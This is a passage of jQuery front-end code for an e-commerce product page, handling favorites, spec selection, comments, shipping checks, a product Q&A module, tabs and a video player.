        200 === res.status ? ($this.data('favorites_item_id',res.data.favorites_item_id),$this.addClass('collected').removeClass('collect'),$this.next().children('.collect_num').text($this.next().children('.collect_num').text()*1 + 1)) : '';
      if(res.status==250)
     {
          Public.showErrorModal(res.msg)
     }
    });

})


$('body').on('click','.p-detail .collected',function(){
    var $this = $(this);
    var favorites_item_id = $(this).data('favorites_item_id');
    $.send(SYS.URL.user.wish_item_remove, {favorites_item_id:favorites_item_id,item_id:item_row.item_id}, function (res) {
        200 === res.status ? ($this.data('favorites_item_id',0),$this.addClass('collect').removeClass('collected'),$this.next().children('.collect_num').text($this.next().children('.collect_num').text()*1 - 1)) : '';
      if(res.status==250)
     {
          Public.showErrorModal(res.msg)
     }
    });
})

$('body').on('click','.attributess .spec-list .item',function () {
    $(this).parents('.attributess').find('.item').removeClass("selected");
    $(this).addClass("selected");
    var curEle = $(this).parents('.pro-spec').find('.selected');
    var curSpec = [];
    $.each(curEle, function (i, v)
    {
        curSpec.push(parseInt($(v).data("spec-item-id")) || 0);
    });
    var spec_string = curSpec.sort(function (a, b)
    {
        return a - b;
    }).join("-");
    var url = sys_item['sys_attrprice'][spec_string][2];
    window.location.href = url 
})

function onlyPic(e) {
    T.loadModuls.is_end = false, T.loadModuls.index = 0, T.loadModuls.comment_page = 1, $("#goodsCommentList").html('');
    T.loadModuls.only_has_pic == 1 ? ((T.loadModuls.only_has_pic = 0) , e.removeClass('checked'))
        : ((T.loadModuls.only_has_pic = 1) , e.addClass('checked'));
    $('#J_loadCommentMore').removeClass('hide');
    SS.detail.getComment();
}
// $(".comment-order-title").on('click', '.J_sortByTime', function () {
//     var e = $(this).children('.icheckbox_square-red');
//     var h = $('.comment-order-title .comment-name');
//     T.loadModuls.is_end = false, T.loadModuls.index = 0, T.loadModuls.comment_page = 1, $("#goodsCommentList").html('');
//     //$('#J_loadCommentMore').removeClass('hide');
//     !e.hasClass('checked') ? e.addClass('checked') && h.html('最新评价') && (T.loadModuls.sort = {sidx:'comment_time',sord:'DESC'})
//         : e.removeClass('checked') && h.html('最有帮助的评价') && (T.loadModuls.sort = {sidx:'comment_helpful',sord:'DESC'});
//     SS.detail.getComment();
// });

$('#J_loadCommentMore').on('click', function (e) {
    e.preventDefault();
    SS.detail.getComment();
});
$('body').on('click', '.J_commentAnswerBtn', function () {
    var msg = {};
    msg.text = $(this).siblings('.J_commentAnswerInput').val(), msg.comment_id = $(this).data('commentid');
    $.send(SYS.URL.product.add_comment_reply, msg, function (res) {
        200 === res.status ? Public.showInfoModal('评论成功,等待客服进行处理!') : res.msg == 'failure' ? Public.showErrorModal(res.msg) : Public.showErrorModal('评论失败！');
    });
});
$('body').on('click', '.J_hasHelp', function () {
    var isHelpful = $(this).hasClass('current'), _t = $(this), msg = {};
    msg.comment_id = $(this).data('commentid');
    $.send(SYS.URL.product.comment_helpful, msg, function (res) {
        200 === res.status ? (!isHelpful ? ( _t.addClass('current')) : ( _t.removeClass('current')), _t.children('.comment_helpful').html(res.data.comment_helpful))
            : res.msg == 'failure' ? Public.showErrorModal(res.msg) : (!isHelpful ? '' : '');
    });
});
$(document).ready(function () {
    SS.detail.init()
});


if ($('#store_product_popular').length > 0) {
    var store_id =$('#store_product_popular').data('store_id');
    $('#store_product_popular').load(itemUtil.getUrl(SYS.URL.store.product_popular,{store_id:store_id,sidx:'product_sale_num',sort:'DESC','goods_type':1,_pjax:1}).replace('json', 'e'), function () {
        window.$.common.initEvent($('#store_product_popular'));
    });
}


$('#district_info').on("cp:updated", function () {
    $ids = $(this).data('citypicker').getCode();

    $.send(SYS.URL.product.shipping_district, {district_ids: $ids, item_id: $(this).data('item_id')}, function (res) {
        if (res.status == 200) {
            var product_freight_info = res.data.product_freight_info;
            $('#product_freight_info').html(product_freight_info.content);

            if (product_freight_info.if_store) {
                $('#item_info_block').find('.add-to-cart a, .item-add-cart').removeClass('disable').removeClass('btn-default').addClass('btn-primary')
                $('#item_info_block').find('.item-buy-now').removeClass('disable').removeClass('btn-default').addClass('btn-success')
            } else {
                $('#item_info_block').find('.add-to-cart a, .item-add-cart, .item-buy-now').addClass('disable').addClass('btn-default').removeClass('btn-success').removeClass('btn-primary')

            }
        }
        //$('#district_box')
    });

    //$('#district_box').load(sprintf("%s?ctl=%s&met=%s&typ=e&item_id=%d&ids=%d&_pjax=1", SYS.CONFIG.index_url, 'Product', 'shippingDistrict', $(this).data('item_id'), $ids))
});




var faq = {
    Config : {
        ask_page: 1,
        ask_is_end: false,
        sort: {sidx:'ask_id',sord:'DESC'},
    },
    getQuestionListData: function (data)
    {
        data['product_id'] = item_row.product_id,data['page'] = faq.Config.ask_page;

        var that = this,
            url = itemUtil.getUrl(SYS.URL.product.faq, faq.Config.sort);
            $.send(url, data, function (res) {
            if (200 === res.status)
            {
                that.dataHelp = res.data, that.filterQuestionListData(res.data);
                var o = res.data.items, i = o.length;
                i > 0 ? ($("#goodsFaqContent").removeClass("noContent"), $("#goodsFaqContent").addClass("hasContent"))
                    : (1, $("#goodsFaqContent").removeClass("hasContent"), $("#goodsFaqContent").addClass("noContent"));
            }
            else
            {
                Public.showErrorModal(res.msg)
            }
        });
    },
    getNewestQuestionListData: function (data)
    {
        faq.Config.sort.sidx = 'ask_id';
        this.getQuestionListData(data);
    },
    filterQuestionListData: function (t)
    {
        var items = t.items, o = [], i = this;
        if (t.page >= t.total){
            this.Config.ask_is_end = true;
            $('#J_loadAskMore').addClass('hide');
        } else {
            this.Config.ask_is_end = false;
            $('#J_loadAskMore').removeClass('hide');
        }
        for (var n in items)
        {
            if (items.hasOwnProperty(n))
            {
                var ask_row = items[n]/*,
                 s = MI.itemUtil.calShowTime(ask_row.add_timestamp, t.server_time),
                 r = MI.itemUtil.calShowTime(ask_row.reply_time, t.server_time);
                 ask_row.showQuestionTime = s, ask_row.showAnswerTime = r*/;
                o.push(ask_row.ask_id)
            }
        }

        i.renderQuestionTmpl(t);

        /*var d = {count: 0, url: i.option.questionUrlHead + "/ask/checkAskUp?ask_ids=" + o.join(",")};
        i.checkLikeStatus(d)*/
    },
    checkLikeStatus: function (t)
    {

    },
    renderQuestionTmpl: function (t)
    {
        var e = this;
        $("#J_goodsQuestionAmount") && (parseInt(t.count) > 6 ? $("#J_goodsQuestionAmount").html(t.count) : $("#J_goodsQuestionAmount").parent().hide());
        var o = $("#question-tmpl").html(), i = doT.template(o);

        if (faq.Config.ask_page == 1){
            $("#J_goodsQuestionBlock").html(i(t.items));
        } else {
            $("#J_goodsQuestionBlock").append(i(t.items));
        }
        var n = t.total, a = t.page;
        /*$("#J_issuePagenav") && (n > 1 ? MI.pagenav($("#J_issuePagenav"), n, a) : $("#J_issuePagenav").html(""))*/
    },


    clickEvent: function ()
    {
        var self = this;
        $("body").on("click", ".J_questionHelp", function ()
        {
            faq.Config.sort.sidx = 'ask_helpful';
            faq.Config.ask_page = 1;
            self.order = "support", $(this).siblings("a").removeClass("current"), $(this).addClass("current");
            var e = {}, o = $(".J_inputQuestion").val().trim();
            "" !== o ? self.searchConent(e) : self.getQuestionListData(e)
        }),

        $("body").on("click", ".J_questionNew", function ()
        {
            faq.Config.sort.sidx = 'ask_id';
            faq.Config.ask_page = 1;
            self.order = "addtime", $(this).siblings("a").removeClass("current"), $(this).addClass("current");
            var e = {}, o = $(".J_inputQuestion").val().trim();
            "" !== o ? self.searchConent(e) : self.getNewestQuestionListData(e)
        }),
        $("body").on("click", "#J_loadAskMore", function ()
        {
            faq.Config.ask_page += 1;
            var e={};
            self.getQuestionListData(e);
        }),

        $("body").on("click", ".J_questionLike", function ()
        {

            var that = $(this), ask_id = $(this).attr("data-id"),
                url = SYS.URL.user.ask_helpful,data = {count: 0, ask_id: ask_id};
            //self.likeQuestion(data);
            $.send(url, data, function (res)
            {
                if (200 === res.status)
                {
                    1 === res.data.up ? that.addClass("current") : that.removeClass("current");
                    var i = that.find(".hand-number").html();
                    i = parseInt(i) + res.data.up, 0 > i && (i = 0), that.find(".hand-number").html(i);

                    //Public.showErrorModal("Like");
                }
                else
                {
                    Public.showErrorModal(res.msg)
                }
            });
        }), $("body").on("focus", ".J_inputQuestion", function ()
        {
            $(this).addClass("current")
        }), $("body").on("click", ".J_btnQuestion", function ()
        {
            var t = $(".J_inputQuestion").val().trim();
            return "" === t ? void Public.showErrorModal("提问内容不能为空") : Public.tipMsg("您确认提交此问题吗？", self.askQuestion)
        }), $("body").on("click", ".J_TipEnsure", function ()
        {
            $("#J_commentTipModal").modal("hide"), self.askQuestion()
        });

        var e = !0, searchContentKeyUp = function ()
        {
            e = !0;
            var o = $(".J_inputQuestion").attr("data-rows"), data = {page: 1, rows: o};
            self.searchConent(data)
        },

        keyupFunc = function ()
        {
            var t = (new Date).getTime();
            t - a > 1e3 && (searchContentKeyUp(), clearInterval(n))
        },

        n = null, a = null;

        $("body").on("keyup", ".J_inputQuestion", function ()
        {
            var t = $(this).attr("data-can-search");

            return false === t ? false : void(e && (e = !1, a = (new Date).getTime(), n = setInterval(keyupFunc, 200)))
        }),

        $("#J_issuePagenav").on("click", ".numbers", function ()
        {
            var e = $(this).attr("data-pager");
            if (!e)
            {
                return !1;
            }
            var o = $("#J_issuePagenav").attr("data-rows"), i = {page: e, rows: o},
                n = $(".J_inputQuestion").val().trim();
            return "" !== n ? self.searchConent(i) : self.getNewestQuestionListData(i), $("body,html").animate({scrollTop: 0}, 500), !1
        })
    },
    postQuestion: function (t)
    {
    },
    askQuestion: function ()
    {
        var t = this, e = $(".J_inputQuestion").val().trim();
        var data = {
                product_id: item_row.product_id,
                ask_question: e
            };

        url = SYS.URL.user.ask_add;

        $.send(url, data, function (res)
        {
            if (200 === res.status)
            {
                Public.showErrorModal("发表问题成功");
            }
            else
            {
                Public.showErrorModal(res.msg)
            }
        })
    },
    searchConent: function (t)
    {
        var e = this, o = $(".J_inputQuestion"), i = $(".J_inputQuestion").val().trim();
        if ("" === i)
        {
            var n = null;
            if ($(".J_questionHelp").hasClass("current"))
            {
                if (n = e.dataHelp, !n)
                {
                    var data = {page: 1, rows: $(".J_questionHelp").attr("data-rows")};
                    data['ask_question'] = i;
                    return e.getQuestionListData(data)
                }
            }
            else if (n = e.dataNewest, !n)
            {
                var data = {page: 1, rows: $(".J_questionNew").attr("data-rows")};
                data['ask_question'] = i;
                return e.getNewestQuestionListData(data)
            }

            return $("#J_goodsQuestionBlock").show(), $(".J_questionOrderBlock").show(), $(".J_nullInfo").hide(), e.filterQuestionListData(n), !1
        }
        
        if (i.length > 140)
        {
            return Public.showErrorModal("字数不能超过140"), !1;
        }

        var data = {page: 1, rows: $(".J_questionHelp").attr("data-rows")};
        data['ask_question'] = i;
        return e.getQuestionListData(data)
    },
    searchContentAjax: function (t)
    {
    },
    initQuestionList: function ()
    {
        var t = this, data = {page: 1, product_id:item_row.product_id};
        faq.Config.sort.sidx = 'ask_helpful';
        t.getQuestionListData(data)
        t.clickEvent()
    }
}



;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(["jquery"], factory);
    } else {
        // 全局模式
        factory(jQuery);
    }
}(function ($) {


    $(function () {
        //faq.initQuestionList();
    })
}));



$(function () {
    $('.share_btn').click(function(e)
    {
        e.preventDefault();

        $('.bshare-custom').toggle()
    });

    $(".tm-qrcode-icon").hover(function (){
        $(".tm-qrcode-pic").css('display','inline');
    },function (){
        $(".tm-qrcode-pic").css('display','none');
    });
})
 
 
$(function()
{
	$(".goods-info .tab-main .item").click(function(){
		var index = $(this).index();
		$(this).addClass('current').siblings().removeClass('current');
		$(".goods-info .tab-con .tab-item").eq(index).removeClass('hidden').siblings().addClass('hidden');
	})
	
	/*
     show  //正常状态的框
     bigshow   // 放大的框的盒子
     smallshow  //缩小版的框
     mask   //放大的区域（黑色遮罩）
     bigitem  //放大的框
     */
    var obj = new mag('.show', '.bigshow','.smallshow','.mask','.bigitem');
    obj.init();
	
	var offsetTop =  $("#tab-main").offset().top;
	console.log(top);
		
	$(window).scroll(function()
	{
		var top = $(window).scrollTop();
		if(top >= offsetTop)
		{
			$("body").find(".pro-fixed").addClass('pro-nav-fixed'); 
			$(".pro-fixed-div").removeClass('hidden');
		}else{
			$("body").find(".pro-fixed").removeClass('pro-nav-fixed');
			$(".pro-fixed-div").addClass('hidden');
		}
	});
		
	$(".has-sub").hover(function(){
		$(this).addClass("hover");
	});
		
	$('.goods-info .tab-main').mouseleave(function(even)
	{
	    $(".has-sub").removeClass("hover");
	});
	
	$(".activity-con .activity-look").click(function(){
		if($('.activity-con .activity-rule').hasClass('hidden'))
		{
			$('.activity-con .activity-rule').removeClass('hidden');
			var txt = '收起 <i class="iconfont icon-jiantou-up"></i>';
			$(this).html(txt);
		}else{
			$('.activity-con .activity-rule').addClass('hidden');
			var txt = '查看 <i class="iconfont icon-jiantou-down"></i>';
			$(this).html(txt);
		}
	});
})

$('body').on('click', '.comment-column .answer-input', function () {	
	var ele = $(this).parent().parent().next();
	if(ele.hasClass('hidden'))
	{
		ele.removeClass('hidden');
	}else{
		ele.addClass('hidden');
	}
});

$('body').on('click', '#commentPages li', function (e) 
{
	e.preventDefault();
	var cur_page = $(this).find('a').html()*1;
	var index = $(this).index();
	var eleHtml = $(this).find('a').html();
	var inputFlag = eleHtml.indexOf("input");
	//alert(inputFlag);return false;
	if(inputFlag == -1)
	{
		if(cur_page)
		{
			T.loadModuls.comment_page = cur_page;			
		}else{
			var flag = eleHtml.indexOf("...");
			var num = parseInt(eleHtml.replace(/[^0-9]/ig,""));

			if(flag >= 0 && num > 0)
			{							
				T.loadModuls.comment_page = num;
				T.loadModuls.comment_page = num;
			}else{
				
				if(index < 2)
				{
					T.loadModuls.comment_page = T.loadModuls.current_page - 1;				
				}
			}
		}
		
		
		var offsetTop =  $(".tab-con").offset().top;
		$('body').animate({scrollTop:offsetTop}, 2000);
		
		$('#goodsCommentList').html('');
		SS.detail.getComment();
	}else{
		return false;
	}
});

function goPage(key,val)
{
	val = val*1;
	if(key == 13 && val >= 1)
	{
		T.loadModuls.comment_page = val;

		var offsetTop =  $(".tab-con").offset().top;
		$('body').animate({scrollTop:offsetTop}, 2000);
		
		$('#goodsCommentList').html('');
		SS.detail.getComment();
	}
}


$(function(){
    if( $('.video-js').length > 0 ) {
        var player = videojs(document.querySelector('.video-js'));
    
        var Component = videojs.getComponent('Component');
        var CloseBtn  = 
        videojs.extend(Component, {
            constructor: function(player, options) {
                Component.apply(this, arguments);
            },
            createEl: function() {
                return videojs.createEl('div', {
                    className: 'vjs-off-button',
                    innerHTML: '<div class="vjs-control-content">退出视频</div>',
                });
            },
        });

        videojs.registerComponent('CloseBtn', CloseBtn);
        player.addChild('CloseBtn');

        player.getChild('CloseBtn').on('click', function() {
            this.player().hide();
            this.player().load();
            $('.pro-video').hide();
        });

        player.on('ended', function() {
           player.hide();
           $('.pro-video').hide();
        });

        $('.video-icon').click(function(){
            player.show();
            player.play();
            $('.pro-video').show();
            $('.video-js').show();
        })
    }
    $(document).on('click','.middle li',function () {
        var index = $(this).index()
        if( index != 0 ){
            $('.video-icon').hide();
        } else {
            $('.video-icon').show();
        }
    })
})

   